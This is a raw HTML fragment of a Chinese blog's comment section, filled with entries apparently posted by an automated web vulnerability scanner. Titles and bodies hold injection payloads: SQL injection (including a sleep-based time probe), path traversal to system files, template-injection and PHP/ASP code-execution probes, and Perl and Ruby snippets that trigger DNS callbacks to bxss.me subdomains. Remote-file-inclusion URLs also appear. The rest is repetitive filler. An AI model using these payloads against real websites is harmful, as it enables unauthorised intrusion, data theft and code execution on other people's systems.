class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>${9999368+9999057}</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : .*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : .*l&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>${9999053+10000458}</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : $*9&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : $*9&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"+"A".concat(70-3).concat(22*4).concat(119).concat</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"+"A".concat(70-3).concat(22*4).concat(119).concat</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"+"A".concat(70-3).concat(22*4).concat(119).concat</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriyl</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>"+"A".concat(70-3).concat(22*4).concat(119).concat(80).concat(105).concat(89)+(require"socket"<br />
Socket.gethostbyname("hitxj"+"aorgmpng5dfbe.bxss.me.")[3].to_s)+"</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>HttP://bxss.me/t/xss.html?%00</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>";print(md5(31337));$a="</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>/etc/shells</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1 OR 5*5=25 -- </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>bxss.me/t/xss.html?%00</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>HttP://bxss.me/t/xss.html?%00</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1 OR 5*5=26 -- </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>bxss.me/t/xss.html?%00</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1 OR 3*2>999 -- </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>../../../../../../../../../../../../../../etc/shel</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1 OR 3*2>5 -- </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>${@print(md5(31337))}</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1 OR 5*5=25</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>c:/windows/win.ini</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>bxss.me</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1 OR 5*5=26</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>Http://bxss.me/t/fit.txt</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : "*"&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>";print(md5(31337));$a="</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>http://bxss.me/t/fit.txt%3F.jpg</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1 OR 3*2>999</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1 OR 3*2>5</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>${@print(md5(31337))}</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : H*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>/etc/shells</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : b*s&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>../../../../../../../../../../../../../../etc/shells</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1" OR 5*5=25 -- </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1" OR 5*5=26 -- </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>c:/windows/win.ini</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>19606223</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1" OR 3*2>999 -- </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>bxss.me</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>bfg5407%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5407</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>Http://bxss.me/t/fit.txt</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>bfgx5788%C0%BEz1%C0%BCz2a%90bcxhjl5788</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>http://bxss.me/t/fit.txt%3F.jpg</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5><%={{={@{#{${dfb}}%></h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1" OR 3*2>5 -- </h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>".gethostbyname(lc("hitak"."tdratmhd3d786.bxss.me.</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5><th:t="${dfb}#foreach</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>".gethostbyname(lc("hitmd"."errjorsv24415.bxss.me."))."A".chr(67).chr(hex("58")).chr(104).chr(85).chr(109).chr(73)."</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>dfb{{98991*97996}}xca</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>dfb[[${98991*97996}]]xca</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>dfb__${98991*97996}__::.x</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : "*p&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : $*@&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1" OR 5*5=25 or "lgNzAE1o"="</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>19064920</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1" OR 5*5=26 or "lgNzAE1o"="</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : e*p&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : "*g&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>bfg10870%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10870</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1" OR 3*2<5 or "lgNzAE1o"="</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : (*s&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>bfgx9077%C0%BEz1%C0%BCz2a%90bcxhjl9077</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : $*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>-1" OR 476=476 or "lgNzAE1o"="</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div><%={{={@{#{${dfb}}%></div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : |*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div><th:t="${dfb}#foreach</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5><!--</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>response.write(9845779*9314579)</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : `*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>"+response.write(9845779*9314579)+"</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : ;*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>response.write(9444071*9332661)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : |*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>dfb{{98991*97996}}xca</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>dfb[[${98991*97996}]]xca</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : h*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>"+response.write(9444071*9332661)+"</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : 1*r&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div><!--</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>dfb__${98991*97996}__::.x</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : /*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : .*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : c*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : <*-&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : b*s&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : H*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : h*t&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : r*s&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : "*r&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1*if(now()=sysdate(),sleep(15),0)</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div 